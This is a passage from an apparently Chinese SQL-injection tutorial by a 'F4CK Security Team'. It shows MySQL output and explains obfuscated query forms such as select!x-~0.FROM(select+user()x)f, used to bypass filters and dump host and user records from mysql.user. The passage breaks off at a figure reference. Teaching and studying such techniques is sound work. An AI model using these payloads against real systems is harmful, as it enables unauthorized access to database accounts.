 | ::1       | root |
| localhost |      |
+-----------+------+
2 rows in set (0.01 sec)
mysql> select+host,user from mysql.user limit 1,2;
+-----------+------+
| host      | user |
+-----------+------+
| ::1       | root |
| localhost |      |
+-----------+------+
2 rows in set (0.00 sec)
F4CK
Security Team
图 2-2-9
下面重点讲解下上面的最后一条查询语句：select!x-~0.FROM(select+user()x)f; 可以看到这条
语句相当简洁，和普通的查询语句差不多。我们来利用这条语句来爆数据，查询语句如下：
select!x-~0.FROM(select concat(host,user)x from mysql.user limit 1)f;
执行结果如图 2-2-10：